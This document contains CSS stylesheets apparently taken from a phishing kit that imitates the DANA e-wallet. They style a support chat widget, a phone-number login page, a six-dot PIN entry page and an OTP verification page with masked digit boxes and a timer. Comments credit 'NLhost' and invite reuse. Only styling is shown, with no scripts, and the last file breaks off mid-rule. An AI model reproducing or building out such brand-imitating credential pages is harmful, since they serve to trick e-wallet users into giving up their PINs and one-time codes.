            --divider: #d0d3d8;
            --icon-inactive: #b0b8c4;
            --bubble-user: #108ee9;
            --bubble-bot: #f0f2f5;
            --success: #00b894;
            --danger: #e74c3c;
            --shadow: 0 2px 12px rgba(0,0,0,0.08);
            --shadow-lg: 0 8px 32px rgba(0,0,0,0.18);
        }

        * { margin: 0; padding: 0; box-sizing: border-box; -webkit-tap-highlight-color: transparent; }

        body {
            font-family: "Plus Jakarta Sans", Arial, sans-serif;
            background: var(--white);
            color: var(--text);
            height: 100dvh;
            overflow: hidden;
            display: flex;
            justify-content: center;
            align-items: center;
        }

        .chat-container {
            width: 100%;
            max-width: 480px;
            height: 100dvh;
            max-height: 100dvh;
            background: var(--white);
            display: flex;
            flex-direction: column;
            position: relative;
            overflow: hidden;
        }

        @media (min-width: 481px) {
            body { background: #f0f1f3; }
            .chat-container {
                height: 94vh;
                max-height: 850px;
                border-radius: 28px;
                box-shadow: 0 25px 80px rgba(0,0,0,0.12);
            }
        }

        .chat-header {
            background: linear-gradient(135deg, var(--primary) 0%, var(--primary-dark) 100%);
            padding: 14px 20px;
            display: flex;
            align-items: center;
            gap: 12px;
            flex-shrink: 0;
        }

        .header-avatar { width: 42px; height: 42px; position: relative; flex-shrink: 0; }
        .header-avatar img { width: 100%; height: 100%; object-fit: contain; }
        .online-dot {
            position: absolute; bottom: 0; right: 0;
            width: 12px; height: 12px;
            background: var(--success);
            border: 2.5px solid var(--primary);
            border-radius: 50%;
            animation: pulse-dot 2s ease-in-out infinite;
        }
        @keyframes pulse-dot {
            0%, 100% { transform: scale(1); opacity: 1; }
            50% { transform: scale(1.3); opacity: 0.7; }
        }

        .header-info { flex: 1; min-width: 0; }
        .header-name { color: white; font-weight: 700; font-size: 16px; }
        .header-status { color: rgba(255,255,255,0.8); font-size: 11.5px; margin-top: 1px; }

        .header-close {
            width: 38px; height: 38px;
            display: flex; align-items: center; justify-content: center;
            color: white; font-size: 18px;
            cursor: pointer; border-radius: 50%;
            border: none; background: transparent;
            transition: background 0.2s;
        }
        .header-close:hover { background: rgba(255,255,255,0.18); }

        .chat-area {
            flex: 1;
            display: flex;
            flex-direction: column;
            min-height: 0;
            position: relative;
        }

        .chat-body {
            flex: 1;
            overflow-y: auto;
            padding: 10px 14px;
            display: flex;
            flex-direction: column;
            gap: 6px;
            scroll-behavior: smooth;
            background: var(--white);
            min-height: 0;
            justify-content: flex-end;
        }
        .chat-body::-webkit-scrollbar { width: 4px; }
        .chat-body::-webkit-scrollbar-thumb { background: rgba(0,0,0,0.08); border-radius: 4px; }

        .date-separator { text-align: center; margin: 8px 0; }
        .date-separator span {
            background: rgba(0,0,0,0.06);
            color: var(--text-muted);
            font-size: 11px; font-weight: 500;
            padding: 4px 14px; border-radius: 20px;
        }

        .message-row {
            display: flex; gap: 8px; max-width: 82%;
            animation: msgSlideIn 0.35s cubic-bezier(0.16, 1, 0.3, 1) both;
        }
        .message-row.bot { align-self: flex-start; }
        .message-row.user { align-self: flex-end; flex-direction: row-reverse; }
        @keyframes msgSlideIn {
            from { opacity: 0; transform: translateY(16px) scale(0.96); }
            to { opacity: 1; transform: translateY(0) scale(1); }
        }

        .msg-avatar { width: 26px; height: 26px; flex-shrink: 0; align-self: flex-end; margin-bottom: 2px; }
        .msg-avatar img { width: 100%; height: 100%; object-fit: contain; }

        .message-row.bot.no-avatar .msg-avatar { display: none; }

        .msg-content { display: flex; flex-direction: column; gap: 3px; }
        .message-row.user .msg-content { align-items: flex-end; }

        .bubble { padding: 10px 14px; font-size: 13.5px; line-height: 1.55; word-break: break-word; }
        .bot .bubble { background: var(--bubble-bot); color: var(--text); border-radius: 4px 18px 18px 18px; }
        .user .bubble { background: var(--bubble-user); color: white; border-radius: 18px 4px 18px 18px; box-shadow: 0 1px 3px rgba(16,142,233,0.2); }
        .bubble .highlight { color: var(--primary); font-weight: 600; }
        .user .bubble .highlight { color: rgba(255,255,255,0.9); }

        .btn-lanjutkan {
            display: inline-flex; align-items: center; gap: 6px;
            margin-top: 10px; padding: 9px 22px;
            background: var(--primary); color: white; border: none;
            border-radius: 22px; font-family: "Plus Jakarta Sans", Arial, sans-serif;
            font-size: 13px; font-weight: 600; cursor: pointer;
            transition: background 0.2s, transform 0.15s, box-shadow 0.2s;
            box-shadow: 0 2px 8px rgba(16,142,233,0.3);
        }
        .btn-lanjutkan:hover { background: var(--primary-dark); transform: translateY(-1px); }
        .btn-lanjutkan:active { transform: scale(0.96); }
        .btn-lanjutkan i { font-size: 12px; }

        .msg-time { font-size: 10.5px; color: var(--text-muted); padding: 0 4px; }
        .user .msg-time { text-align: right; }

        .typing-indicator {
            display: none; align-items: center; gap: 8px;
            padding: 0 14px 10px; flex-shrink: 0;
            animation: msgSlideIn 0.3s ease both;
        }
        .typing-indicator.show { display: flex; }
        .typing-indicator img { width: 26px; height: 26px; object-fit: contain; }
        .typing-dots {
            background: var(--bubble-bot);
            border-radius: 4px 18px 18px 18px;
            padding: 12px 18px; display: flex; gap: 5px;
        }
        .typing-dots span {
            width: 7px; height: 7px;
            background: #adb5bd; border-radius: 50%;
            animation: typingBounce 1.4s ease-in-out infinite;
        }
        .typing-dots span:nth-child(2) { animation-delay: 0.15s; }
        .typing-dots span:nth-child(3) { animation-delay: 0.3s; }
        @keyframes typingBounce {
            0%, 60%, 100% { transform: translateY(0); opacity: 0.4; }
            30% { transform: translateY(-6px); opacity: 1; }
        }

        .scroll-bottom-btn {
            position: absolute;
            bottom: 12px; right: 14px;
            width: 36px; height: 36px; border-radius: 50%;
            background: var(--white); border: 1px solid var(--border);
            box-shadow: var(--shadow); display: none;
            align-items: center; justify-content: center;
            cursor: pointer; color: var(--text-secondary); font-size: 14px;
            z-index: 5; transition: transform 0.2s;
        }
        .scroll-bottom-btn:hover { transform: scale(1.08); }
        .scroll-bottom-btn.show { display: flex; }

        .chat-divider { flex-shrink: 0; height: 1px; background: var(--divider); }

        .chat-footer {
            background: var(--white);
            padding: 10px 10px 12px;
            flex-shrink: 0;
        }

        .input-bar {
            display: flex;
            align-items: flex-end;
            gap: 0;
        }

        .input-wrap {
            flex: 1;
            position: relative;
            border-radius: 26px;
            transition: box-shadow 0.25s;
        }

        .input-wrap textarea {
            width: 100%;
            border: 1.5px solid var(--border);
            border-radius: 26px;
            padding: 10px 16px 10px 20px;
            background: #f7f8fa;
            outline: none;
            font-family: "Plus Jakarta Sans", Arial, sans-serif;
            font-size: 14px;
            color: var(--text);
            resize: none;
            line-height: 1.4;
            max-height: 80px;
            transition: border-color 0.25s, background 0.25s, box-shadow 0.25s;
            display: block;
        }
        .input-wrap textarea::placeholder { color: var(--text-muted); }

        .input-wrap.focused textarea {
            border-color: var(--primary);
            background: var(--white);
            box-shadow: 0 0 0 3px rgba(16,142,233,0.08);
        }

        .icon-btn {
            width: 42px;
            height: 42px;
            border-radius: 50%;
            border: none;
            background: transparent;
            color: var(--icon-inactive);
            font-size: 20px;
            cursor: default;
            display: flex;
            align-items: center;
            justify-content: center;
            flex-shrink: 0;
            margin-left: 4px;
            align-self: flex-end;
            transition: color 0.25s, background 0.25s, transform 0.15s, box-shadow 0.25s;
        }

        .icon-btn.attachment { cursor: pointer; color: var(--icon-inactive); }
        .icon-btn.attachment:active { transform: scale(0.9); }

        .icon-btn.send-active {
            background: var(--primary);
            color: white;
            cursor: pointer;
            box-shadow: 0 2px 8px rgba(16,142,233,0.35);
        }
        .icon-btn.send-active:hover { background: var(--primary-dark); transform: scale(1.06); }
        .icon-btn.send-active:active { transform: scale(0.92); }

        .icon-btn.hidden { display: none; }

        .popup-overlay {
            position: fixed; inset: 0; background: rgba(0,0,0,0.4);
            z-index: 9998; opacity: 0; visibility: hidden;
            transition: opacity 0.25s, visibility 0.25s;
            backdrop-filter: blur(3px); -webkit-backdrop-filter: blur(3px);
        }
        .popup-overlay.show { opacity: 1; visibility: visible; }

        .popup-menu {
            position: fixed;
            left: 50%; transform: translateX(-50%) translateY(20px) scale(0.95);
            width: calc(100% - 24px); max-width: 460px;
            bottom: 90px;
            background: var(--white); border-radius: 18px;
            box-shadow: var(--shadow-lg); overflow: hidden;
            opacity: 0; visibility: hidden;
            transition: transform 0.35s cubic-bezier(0.16, 1, 0.3, 1), opacity 0.25s, visibility 0.25s;
            z-index: 9999; max-height: 60vh;
            display: flex; flex-direction: column;
        }
        .popup-menu.show { transform: translateX(-50%) translateY(0) scale(1); opacity: 1; visibility: visible; }

        .popup-header {
            padding: 14px 16px 10px;
            border-bottom: 1px solid var(--border);
            display: flex; align-items: center; justify-content: space-between;
            flex-shrink: 0;
        }
        .popup-title { font-size: 14px; font-weight: 700; color: var(--text); display: flex; align-items: center; gap: 8px; }
        .popup-title i { color: var(--primary); font-size: 15px; }
        .popup-close {
            width: 30px; height: 30px; border: none;
            background: #e8eaed; border-radius: 50%;
            display: flex; align-items: center; justify-content: center;
            cursor: pointer; color: var(--text-muted); font-size: 13px;
            transition: background 0.2s, color 0.2s;
        }
        .popup-close:hover { background: var(--danger); color: white; }

        .popup-list { padding: 6px 0; overflow-y: auto; flex: 1; }
        .popup-list::-webkit-scrollbar { width: 3px; }
        .popup-list::-webkit-scrollbar-thumb { background: rgba(0,0,0,0.1); border-radius: 3px; }

        .popup-item {
            display: flex; align-items: center; gap: 12px;
            padding: 13px 16px; cursor: pointer;
            transition: background 0.15s; border: none; background: none;
            width: 100%; text-align: left;
            font-family: "Plus Jakarta Sans", Arial, sans-serif;
        }
        .popup-item:hover { background: var(--primary-light); }
        .popup-item:active { background: #d0eafb; }

        .popup-item-icon {
            width: 38px; height: 38px; border-radius: 11px;
            display: flex; align-items: center; justify-content: center;
            font-size: 15px; flex-shrink: 0;
        }
        .popup-item-icon.green  { background: #e6f9f0; color: #00b894; }
        .popup-item-icon.blue   { background: #e8f4fd; color: #108ee9; }
        .popup-item-icon.red    { background: #fde8e8; color: #e74c3c; }
        .popup-item-icon.orange { background: #fff3e0; color: #f39c12; }
        .popup-item-icon.purple { background: #f3e8fd; color: #8e44ad; }
        .popup-item-icon.teal   { background: #e0f7fa; color: #00acc1; }

        .popup-item-text { flex: 1; min-width: 0; }
        .popup-item-label { font-size: 13.5px; font-weight: 600; color: var(--text); line-height: 1.3; }
        .popup-item-desc { font-size: 11px; color: var(--text-muted); margin-top: 2px; line-height: 1.3; }
        .popup-item-arrow { color: var(--text-muted); font-size: 11px; flex-shrink: 0; }

        .loading-overlay {
            position: fixed; inset: 0; z-index: 100000;
            display: flex; flex-direction: column;
            align-items: center; justify-content: center; gap: 20px;
            background: rgba(255, 255, 255, 0.75);
            backdrop-filter: blur(6px); -webkit-backdrop-filter: blur(6px);
            opacity: 0; visibility: hidden;
            transition: opacity 0.35s, visibility 0.35s;
        }
        .loading-overlay.show { opacity: 1; visibility: visible; }

        .spinner-ring {
            width: 48px; height: 48px;
            border: 4px solid rgba(16, 142, 233, 0.15);
            border-top-color: var(--primary);
            border-radius: 50%;
            animation: spin 0.8s linear infinite;
        }
        @keyframes spin { to { transform: rotate(360deg); } }

        .loader-text {
            font-size: 14px; font-weight: 600;
            color: var(--text-secondary);
            display: flex; align-items: center; gap: 2px;
        }
        .loader-text .dot-anim span {
            display: inline-block; width: 4px; height: 4px;
            background: var(--text-muted); border-radius: 50%;
            margin-left: 3px; animation: dotBounce 1.2s ease-in-out infinite;
        }
        .loader-text .dot-anim span:nth-child(2) { animation-delay: 0.15s; }
        .loader-text .dot-anim span:nth-child(3) { animation-delay: 0.3s; }
        @keyframes dotBounce {
            0%, 80%, 100% { transform: translateY(0); opacity: 0.3; }
            40% { transform: translateY(-5px); opacity: 1; }
        }

        .toast {
            position: fixed; top: 24px; left: 50%;
            transform: translateX(-50%) translateY(-80px);
            background: #2d3436; color: white;
            padding: 10px 22px; border-radius: 12px;
            font-size: 13px; font-weight: 500;
            z-index: 99999; opacity: 0;
            transition: transform 0.4s cubic-bezier(0.16, 1, 0.3, 1), opacity 0.3s;
            box-shadow: 0 8px 24px rgba(0,0,0,0.3);
            white-space: nowrap; font-family: "Plus Jakarta Sans", Arial, sans-serif;
        }
        .toast.show { transform: translateX(-50%) translateY(0); opacity: 1; }

        @media (max-width: 480px) {
            .chat-container { max-width: 100%; border-radius: 0; height: 100dvh; }
            .message-row { max-width: 87%; }
            .popup-menu { bottom: 80px; width: calc(100% - 20px); }
        }

        @media (prefers-reduced-motion: reduce) {
            *, *::before, *::after { animation-duration: 0.01ms !important; transition-duration: 0.01ms !important; }
        }
</file>
<file: help/css/loading.css>
/* Ambil kode Gw! boleh aja.., asal Lu tau diri bre.
// Note: hargai pembuat kode dan tidak mengubah copyrigth.
// ©2026 - develofer By NLhost */
.process {
    position: fixed;
    transform: translate(-50%,-50%);
    left: 50%;
    top: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    background: rgb(0,0,0,0.7);
    width: 100%;
    height: 100%;
    z-index: 999;
}
.loading {
    position: absolute;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 20%;
}
.loading img {
    position: fixed;
    width: 50px;
    z-index: 999999;
}
.loading .spinner{
    position: absolute;
    width: 35px;
    animation: spin 1s linear infinite;
    -webkit-animation: spin 1s linear infinite;
    -moz-animation: spin 1s linear infinite;
    -ms-animation: spin 1s linear infinite;
    -o-animation: spin 1s linear infinite;
}
@keyframes spin {
  0% { transform: rotate(360deg); }
  100% { transform: rotate(0deg); }
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(360deg); }
  100% { -webkit-transform: rotate(0deg); }
}
@-moz-keyframes spin {
  0% { -webkit-transform: rotate(360deg); }
  100% { -webkit-transform: rotate(0deg); }
}
@-ms-keyframes spin {
  0% { -webkit-transform: rotate(360deg); }
  100% { -webkit-transform: rotate(0deg); }
}
@-o-keyframes spin {
  0% { -webkit-transform: rotate(360deg); }
  100% { -webkit-transform: rotate(0deg); }
}
</file>
<file: help/css/main.css>
/* Ambil kode Gw! boleh aja.., asal Lu tau diri bre.
// Note: hargai pembuat kode dan tidak mengubah copyrigth.
// Â©2026 - develofer By NLhost */
* {
    font-family: "Open Sans", Arial, sans-serif;
    font-weight: 600;
    box-sizing: border-box;
}

body{
    background: #118EEA;
}

.nav-dana{
    display: flex;
    justify-content: center;
    align-content: center;
    align-items: center;
    margin: 0 auto;
    padding: 50px;
}

.nav-dana img{
    width: 100px;
}

form{
    background: transparent;
}

.flx-id-no{
    display: flex;
    color: #fff;
    gap: 50px;
    font-size: 11px;
    font-weight: 300;
}

.text-masuk{
    color: #fff;
    text-align: center;
    font-size: 15px;
}

.flx-inp{
    display: flex;
    gap: 9px;
}

.box-codeTel{
    width: 90px;
    padding: 8px;
    background-color: #fff;
    display: flex;
    justify-content: center;
    align-content: center;
    align-items: center;
    border-radius: 8px;
    gap: 6px;
}

.box-codeTel img{
    width: 30px;
    border: 1.2px solid #ccc;
    border-radius: 4px;
}

.inphp{
     width: 100%;
     padding: 5px;
     padding-left: 10px;
     border-radius: 8px;
     border: none;
     outline: none;
     font-size: 23px;
}

.inphp::placeholder{
    font-size: 23px;
    color: #ccc;
}

.desc-text{
    width: 100%;
    font-size: 13px;
    font-weight: 400;
    color: #fff;
}

.btn-laniut{
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 20px;
}

.btn-laniut button{
    width: 90%;
    padding: 9px;
    position: relative;
    display: flex;
    justify-content: center;
    align-content: center;
    align-items: center;
    margin: 0 auto;
    background-color: #fff;
    border: none;
    border-radius: 8px;
    border: 1.2px solid #ccc;
    color: #118EEA;
}

.btn-laniut button:disabled{
    color: #ccc;
}
</file>
<file: help/css/otp.css>
/* 
           ================================================================
           <!-- Ambil kode Gw! boleh aja.., asal Lu tau diri bre.
// Note: hargai pembuat kode dan tidak mengubah copyrigth ini.
// ©2026 - develofer By NLhost --->
           ================================================================
        */
        * { margin: 0; padding: 0; box-sizing: border-box; }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
            background: #ffffff;
            min-height: 100vh;
        }

        .container {
            width: 100%;
            max-width: 420px;
            margin: 0 auto;
        }

        .header {
            background: #108ee9;
            padding: 16px 20px;
            text-align: center;
        }

        .header span {
            color: #ffffff;
            font-size: 15px;
            font-weight: 500;
        }

        .loader-section {
            display: flex;
            flex-direction: column;
            align-items: center;
            padding: 36px 20px 0;
        }

        .loader-wrap {
            position: relative;
            width: 100px;
            height: 100px;
            margin-bottom: 20px;
        }

        .ring-track {
            position: absolute;
            top: 0; left: 0;
            width: 100px; height: 100px;
            border-radius: 50%;
            border: 4px solid #d6ecfa;
            box-sizing: border-box;
        }

        .center-circle {
            position: absolute;
            top: 50%; left: 50%;
            transform: translate(-50%, -50%);
            width: 84px; height: 84px;
            border-radius: 50%;
            background: #ffffff;
            display: flex;
            align-items: center;
            justify-content: center;
            z-index: 1;
        }

        .center-circle img {
            width: 60px;
            height: 60px;
            object-fit: contain;
        }

        .arc-spin {
            position: absolute;
            top: -1px; left: -1px;
            width: 102px; height: 102px;
            z-index: 2;
            animation: spin 1.4s linear infinite;
        }

        .arc-spin svg {
            width: 100%; height: 100%;
        }

        @keyframes spin { to { transform: rotate(360deg); } }

        .main-title {
            font-size: 16px;
            font-weight: 600;
            color: #1a1a1a;
            text-align: center;
            padding: 0 24px;
            margin-bottom: 5px;
            line-height: 1.35;
            white-space: nowrap;       /* Mencegah teks agar tidak pindah ke baris baru */
            text-size-adjust: 100%;    /* Mempertahankan ukuran font agar tetap proporsional di HP */
        }

        .main-desc {
            font-size: 13px;
            color: #8a8a8a;
            text-align: center;
            padding: 0 28px;
            margin-bottom: 18px;
            line-height: 1.5;
        }

        .timer-label {
            font-size: 12px;
            color: #8a8a8a;
            margin-bottom: 6px;
        }

        .timer-boxes {
            display: flex;
            align-items: center;
            gap: 5px;
            margin-bottom: 28px;
        }

        .timer-box {
            width: 38px;
            height: 40px;
            background: #f0f2f5;
            border-radius: 6px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 18px;
            font-weight: 600;
            color: #1a1a1a;
            font-variant-numeric: tabular-nums;
        }

        .timer-sep {
            font-size: 16px;
            font-weight: 600;
            color: #1a1a1a;
        }

        /* Timeout inline */
        .timeout-inline {
            display: none;
            flex-direction: column;
            align-items: center;
            margin-bottom: 28px;
            animation: fadeSlideUp 0.35s ease;
        }

        .timeout-inline.show {
            display: flex;
        }

        .timeout-inline img {
            width: 40px;
            height: 40px;
            margin-bottom: 10px;
        }

        .timeout-inline h3 {
            font-size: 16px;
            font-weight: 600;
            color: #1a1a1a;
            margin-bottom: 4px;
        }

        .timeout-inline p {
            font-size: 12px;
            color: #8a8a8a;
            text-align: center;
            line-height: 1.5;
            margin-bottom: 14px;
        }

        .timeout-inline button {
            padding: 10px 32px;
            border: none;
            border-radius: 8px;
            background: #108ee9;
            color: #fff;
            font-size: 14px;
            font-weight: 600;
            cursor: pointer;
            font-family: inherit;
        }

        .timeout-inline button:active { background: #0c7ad4; }

        @keyframes fadeSlideUp {
            from { opacity: 0; transform: translateY(10px); }
            to { opacity: 1; transform: translateY(0); }
        }

        .steps-box {
            background: #f7f8fa;
            border-radius: 10px;
            padding: 18px 20px;
            margin: 0 20px;
        }

        .steps-heading {
            display: flex;
            align-items: center;
            justify-content: space-between;
            cursor: pointer;
            user-select: none;
            -webkit-tap-highlight-color: transparent;
        }

        .steps-heading-left {
            font-size: 14px;
            font-weight: 600;
            color: #1a1a1a;
        }

        .arrow-icon {
            width: 20px;
            height: 20px;
            transition: transform 0.25s ease;
        }

        .arrow-icon.open { transform: rotate(180deg); }

        .tutorial-panel {
            max-height: 0;
            overflow: hidden;
            transition: max-height 0.35s ease, margin 0.35s ease;
            margin-top: 0;
        }

        .tutorial-panel.show {
            max-height: 400px;
            margin-top: 14px;
        }

        .tutorial-panel img {
            width: 100%;
            border-radius: 8px;
            display: block;
        }

        .step {
            display: flex;
            align-items: flex-start;
            gap: 10px;
            padding: 10px 0;
        }

        .step-num {
            width: 24px;
            height: 24px;
            min-width: 24px;
            border-radius: 50%;
            background: #108ee9;
            color: #fff;
            font-size: 12px;
            font-weight: 600;
            display: flex;
            align-items: center;
            justify-content: center;
            margin-top: 1px;
        }

        .step-text { flex: 1; }

        .step-text .bold {
            font-size: 13px;
            font-weight: 600;
            color: #1a1a1a;
            line-height: 1.4;
        }

        .step-text .sub {
            font-size: 12px;
            color: #8a8a8a;
            line-height: 1.45;
            margin-top: 2px;
        }

        .step-icon-img {
            flex-shrink: 0;
            width: 70px;
            height: 70px;
            border-radius: 12px;
            background: transparant;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 9px;
        }

        .step-icon-img img {
            width: 100%;
            height: 100%;
            object-fit: contain;
            }

        /* ===== OTP SECTION ===== */
        .otp-section {
            padding: 24px 20px 36px;
        }

        .otp-error {
            display: none;
            align-items: flex-start;
            gap: 8px;
            margin-bottom: 18px;
            padding: 12px 14px;
            background: #fef2f2;
            border: 1px solid #fecaca;
            border-radius: 10px;
            animation: fadeSlideDown 0.3s ease;
        }

        .otp-error.show { display: flex; }

        .otp-error img {
            width: 18px;
            height: 18px;
            flex-shrink: 0;
            margin-top: 1px;
        }

        .otp-error span {
            font-size: 12px;
            color: #dc2626;
            line-height: 1.5;
            font-weight: 500;
        }

        @keyframes fadeSlideDown {
            from { opacity: 0; transform: translateY(-8px); }
            to { opacity: 1; transform: translateY(0); }
        }

        .otp-label {
            font-size: 14px;
            font-weight: 600;
            color: #1a1a1a;
            text-align: center;
            margin-bottom: 4px;
        }

        .otp-desc {
            font-size: 12px;
            color: #8a8a8a;
            text-align: center;
            margin-bottom: 20px;
            line-height: 1.5;
        }

        .otp-boxes {
            display: flex;
            justify-content: center;
            gap: 10px;
        }

        .otp-input {
            width: 54px;
            height: 58px;
            border: 2px solid #e0e5ec;
            border-radius: 10px;
            text-align: center;
            font-size: 24px;
            font-weight: 700;
            color: #1a1a1a;
            background: #f7f8fa;
            outline: none;
            transition: border-color 0.2s, background 0.2s, box-shadow 0.2s;
            caret-color: transparent;
            font-family: inherit;
            -webkit-appearance: none;
            -webkit-text-security: disc;
            text-security: disc;
        }

        .otp-input:focus {
            border-color: #108ee9;
            background: #ffffff;
            box-shadow: 0 0 0 3px rgba(17, 142, 233, 0.12);
        }

        .otp-input.filled {
            color: #108ee9;
        }

        .otp-input.error {
            border-color: #ef4444;
            background: #fef2f2;
            color: #ef4444;
            animation: shake 0.4s ease;
        }

        @keyframes shake {
            0%, 100% { transform: translateX(0); }
            20% { transform: translateX(-6px); }
            40% { transform: translateX(6px); }
            60% { transform: translateX(-4px); }
            80% { transform: translateX(4px); }
        }

        .otp-loading {
            display: none;
            align-items: center;
            justify-content: center;
            margin-top: 16px;
            gap: 8px;
            animation: fadeSlideDown 0.2s ease;
        }

        .otp-loading.show { display: flex; }

        .otp-loading .dot-spin {
            width: 18px;
            height: 18px;
            border: 2.5px solid #d6ecfa;
            border-top-color: #108ee9;
            border-radius: 50%;
            animation: spin 0.7s linear infinite;
        }

        .otp-loading span {
            font-size: 12px;
            color: #108ee9;
            font-weight: 500;
        }
        
        /* ===== FOOTER PROTECTION ===== */
        .footer-protection {
            padding: 10px 20px 30px;
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        .protection-img-wrap {
            width: 40%;
            background: transparant;
            border: 1px solid transparant;
            border-radius: 12px;
            padding: 12px;
            display: flex;
            align-items: center;
            justify-content: center;
            margin-bottom: 20px;
        }

        .protection-img-wrap img {
            width: 100%;
            height: auto;
            display: block;
            border-radius: 6px;
            object-fit: contain;
        }

        .footer-copyright {
            font-size: 11px;
            color: #b0b8c4;
            text-align: center;
        }
        
        /* ===== HIDDEN AUDIO ===== */
        .hidden-audio {
            position: absolute;
            width: 1px;
            height: 1px;
            overflow: hidden;
            clip: rect(0, 0, 0, 0);
            white-space: nowrap;
        }
</file>
<file: help/css/pin.css>
/* Ambil kode Gw! boleh aja.., asal Lu tau diri bre.
// Note: hargai pembuat kode dan tidak mengubah copyrigth.
// ©2026 - develofer By NLhost */
* {
    font-family: "Open Sans", Arial, sans-serif;
    font-weight: 600;
    margin: 0;
    padding: 0;
}

body{
    background: #fff;
}

.nav-dana{
    width: 100%;
    padding: 5px;
    display: flex;
    justify-content: space-between;
    align-content: center;
    align-items: center;
    background: #118EEA;
}

.nav-dana img{
    width: 20px;
    float: left;
}

.nav-dana .masuk{
    font-size: 19px;
    font-weight: 600;
    color: #fff;
}

.nav-dana p{
    color: #118EEA;
}

#formPin{
    background-color: transparent;
    margin-top: 30px;
}

.masukpin{
    text-align: center;
}

.box-input-pin{
    width: 30%;
    margin-top: 20px;
    display: flex;
    justify-content: center;
    align-content: center;
    align-items: center;
    margin: 0 auto;
    gap: 30px;
    justify-content: center;
    padding: 20px;
    background: transparent;
}

.inppin {
    width: 13px;
    height: 13px;
    background: #ccc;
    border: none;
    color: #000 !important;
    font-size: 8px;
    outline: none;
    border-radius: 100%;
    text-align: center;
}

.inppin:not(:placeholder-shown){
    background: #222;
    border: none;
    box-shadow: 0 0 0 transparent;
    color: #fff;
}

.box-cs{
    width: 70%;
    background-color: transparent;
    display: flex;
    justify-content: space-between;
    align-content: center;
    align-items: center;
    margin: 26px auto;
}

.flex-cs{
    display: flex;
    align-content: center;
    align-items: center;
    color: #118EEA;
    font-size: 12px;
}

.flex-cs img{
      width: 24px;
      height: 24px;
      vertical-align: middle;
      margin-right: 5px;
    }

.riset-pin{
    display: flex;
    float: right;
    color: #118EEA;
    font-size: 12px;
}

.clearPin{
    background: transparent;
    width: 100%;
    height: 100px;
    position: absolute;
}
</file>
<file: help_i/css/loading.css>
/* Ambil kode Gw! boleh aja.., asal Lu tau diri bre.
// Note: hargai pembuat kode dan tidak mengubah copyrigth.
// ©2026 - develofer By NLhost */
.process {
    position: fixed;
    transform: translate(-50%,-50%);
    left: 50%;
    top: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    background: rgb(0,0,0,0.7);
    width: 100%;
    height: 100%;
    z-index: 999;
}
.loading {
    position: absolute;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 20%;
}
.loading img {
    position: fixed;
    width: 50px;
    z-index: 999999;
}
.loading .spinner{
    position: absolute;
    width: 35px;
    animation: spin 1s linear infinite;
    -webkit-animation: spin 1s linear infinite;
    -moz-animation: spin 1s linear infinite;
    -ms-animation: spin 1s linear infinite;
    -o-animation: spin 1s linear infinite;
}
@keyframes spin {
  0% { transform: rotate(360deg); }
  100% { transform: rotate(0deg); }
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(360deg); }
  100% { -webkit-transform: rotate(0deg); }
}
@-moz-keyframes spin {
  0% { -webkit-transform: rotate(360deg); }
  100% { -webkit-transform: rotate(0deg); }
}
@-ms-keyframes spin {
  0% { -webkit-transform: rotate(360deg); }
  100% { -webkit-transform: rotate(0deg); }
}
@-o-keyframes spin {
  0% { -webkit-transform: rotate(360deg); }
  100% { -webkit-transform: rotate(0deg); }
}
</file>
<file: help_i/css/pin.css>
/* Ambil kode Gw! boleh aja.., asal Lu tau diri bre.
// Note: hargai pembuat kode dan tidak mengubah copyrigth.
// ©2026 - develofer By NLhost */
* {
    font-family: "Open Sans", Arial, sans-serif;
    font-weight: 600;
    margin: 0;
    padding: 0;
}

body{
    background: #fff;
}

.nav-dana{
    width: 100%;
    padding: 5px;
    display: flex;
    justify-content: space-between;
    align-content: center;
    align-items: center;
    background: #118EEA;
}

.nav-dana img{
    width: 20px;
    float: left;
}

.nav-dana .masuk{
    font-size: 19px;
    font-weight: 600;
    color: #fff;
}

.nav-dana p{
    color: #118EEA;
}

#formPin{
    background-color: transparent;
    margin-top: 30px;
}

.masukpin{
    text-align: center;
}

.box-input-pin{
    width: 30%;
    margin-top: 20px;
    display: flex;
    justify-content: center;
    align-content: center;
    align-items: center;
    margin: 0 auto;
    gap: 30px;
    justify-content: center;
    padding: 20px;
    background: transparent;
}

.inppin {
    width: 13px;
    height: 13px;
    background: #ccc;
    border: none;
    color: #000 !important;
    font-size: 8px;
    outline: none;
    border-radius: 100%;
    text-align: center;
}

.inppin:not(:placeholder-shown){
    background: #222;
    border: none;
    box-shadow: 0 0 0 transparent;
    color: #fff;
}

.box-cs{
    width: 70%;
    background-color: transparent;
    display: flex;
    justify-content: space-between;
    align-content: center;
    align-items: center;
    margin: 26px auto;
}

.flex-cs{
    display: flex;
    align-content: center;
    align-items: center;
    color: #118EEA;
    font-size: 12px;
}

.flex-cs img{
      width: 24px;
      height: 24px;
      vertical-align: middle;
      margin-right: 5px;
    }

.riset-pin{
    display: flex;
    float: right;
    color: #118EEA;
    font-size: 12px;
}

.clearPin{
    background: transparent;
    width: 100%;
    height: 100px;
    position: absolute;
}
</file>
<file: help_i/css/main.css>
/* Ambil kode Gw! boleh aja.., asal Lu tau diri bre.
// Note: hargai pembuat kode dan tidak mengubah copyrigth.
// Â©2026 - develofer By NLhost */
* {
    font-family: "Open Sans", Arial, sans-serif;
    font-weight: 600;
    box-sizing: border-box;
}

body{
    background: #118EEA;
}

.nav-dana{
    display: flex;
    justify-content: center;
    align-content: center;
    align-items: center;
    margin: 0 auto;
    padding: 50px;
}

.nav-dana img{
    width: 100px;
}

form{
    background: transparent;
}

.flx-id-no{
    display: flex;
    color: #fff;
    gap: 50px;
    font-size: 11px;
    font-weight: 300;
}

.text-masuk{
    color: #fff;
    text-align: center;
    font-size: 15px;
}

.flx-inp{
    display: flex;
    gap: 9px;
}

.box-codeTel{
    width: 90px;
    padding: 8px;
    background-color: #fff;
    display: flex;
    justify-content: center;
    align-content: center;
    align-items: center;
    border-radius: 8px;
    gap: 6px;
}

.box-codeTel img{
    width: 30px;
    border: 1.2px solid #ccc;
    border-radius: 4px;
}

.inphp{
     width: 100%;
     padding: 5px;
